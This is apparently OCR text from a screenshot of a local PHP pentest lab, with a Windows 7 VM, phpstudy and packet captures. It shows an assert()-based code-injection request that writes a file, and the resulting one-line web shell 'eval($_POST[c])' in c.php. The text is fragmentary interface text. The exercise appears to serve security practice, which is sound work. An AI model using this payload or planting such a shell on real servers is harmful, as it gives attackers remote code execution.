 192.168.202.149/dt.php?a=assert&b=${fpu
Start Parrot Wiki Community privacy pentest learn
Warning: assert() [function.assert]: Assertion "${fputs(fopen(base64_
failed in C:\phpstudy_pro\WWW\dt.php on line 2
Inspector Console Debugger Performance Style Editor Memory
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.202.149/dt.php?a=assert&b=${fputs%28fopen%28base6
Post data Referer User Agent Cookies Clear All
Windows 7_2 - VMware Workstation
File Edit View VM Tabs Help
Windows 7_2 Windows 7 x64 Ubuntu_vpn_server Ubuntu 64 位
回收站
fu.pcapng
Firefox
Navicat 15
for MySQL
phpstudy_...
1.pcapng
计算机 本地磁盘 (C:) phpstudy_pro WWW
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
我的视频
公用视频
图片
文档
音乐
家庭组
计算机
网络
名称
error
php
phpMyAdmin4.8.5
rips-0.55
assert.php
c.php
c.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[c]); ?>1
c.php